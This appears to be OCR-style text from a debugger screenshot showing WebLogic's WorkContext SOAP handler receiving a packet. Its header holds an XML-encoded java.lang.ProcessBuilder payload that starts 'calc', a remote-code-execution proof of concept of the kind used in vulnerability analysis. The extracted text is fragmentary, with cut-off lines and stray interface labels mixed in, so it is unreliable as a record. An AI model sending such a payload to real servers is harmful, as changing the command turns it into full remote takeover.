 37 public NextAction processRequest(Packet var1) { var1: "com.sun.xml.ws.api.message.Packet@6ef717 Conte
38 this.isUseOldFormat = false;
39 if (var1.getMessage() != null) {
40 HeaderList var2 = var1.getMessage().getHeaders(); var2 (slot_2): size = 1 var1: "com.sun.xm
41 Header var3 = var2.get(WorkAreaConstants.WORK_AREA_HEADER, markAsUnderstood: true); var3 (sl
42 if (var3 != null) {
43 this.readHeaderOld(var3); var3 (slot_3): StreamHeader11@11678
44 this.isUseOldFormat = true;
com.sun.xml.ws.api.message.Packet@6ef717 Content: <?xml version='1.0'
encoding='UTF-8'?><soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap
.org/soap/envelope/"><soapenv:Header><work:WorkContext xmlns:work="http://bea
rstood: true);
.com/2004/06/soap/workarea/" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<java>
<object class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="1">
<void index="0">
<string>calc</string>
</void>
</array>
<void method="start"/>
</object>
</java>
</work:WorkContext></soapenv:Header><soapenv:Body/></soapenv:Envelope>
监视
var1 = {Packet@11664} "com.sun.xml.ws.api.message.Packet@6ef717 Content...(点击查看完整的值)
eblogic.workarea.spi)
没有监视